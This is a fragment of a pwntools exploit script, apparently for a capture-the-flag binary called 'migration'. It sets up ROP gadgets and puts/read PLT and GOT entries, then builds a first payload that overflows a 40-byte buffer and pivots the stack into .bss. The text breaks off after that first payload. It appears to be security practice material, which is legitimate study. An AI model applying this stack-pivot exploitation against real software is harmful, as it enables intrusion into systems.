 1 from pwn import *
2
3 io = process("./migration")
4
5 binELF = ELF('./migration')
6 libc = ELF('./libc.so.6')
7
8 ## bss
9 fake_ebp = binELF.bss() + 0x700
10 fake_ebp2= binELF.bss() + 0x800
11
12
13 #function
14 #read = 0x80484f2
15 leave_ret = 0x8048504
16 ret = 0x8048505
17 pop_ebx_ret = 0x804836d
18 putsPLT = binELF.symbols['puts']
19 putsGOT = binELF.got['puts']
20 readPLT = binELF.symbols['read']
21 readGOT = binELF.got['read']
22
23 context.arch = 'i386'
24 context.terminal = 'bash'
25 context.log_level= 'debug'
26
27 offset = 40
28
29 io.recvline()
30
31 payload1 = flat(["".ljust(40, '\x90'), fake_ebp, readPLT, leave_ret, 0, fake_ebp, 0x100])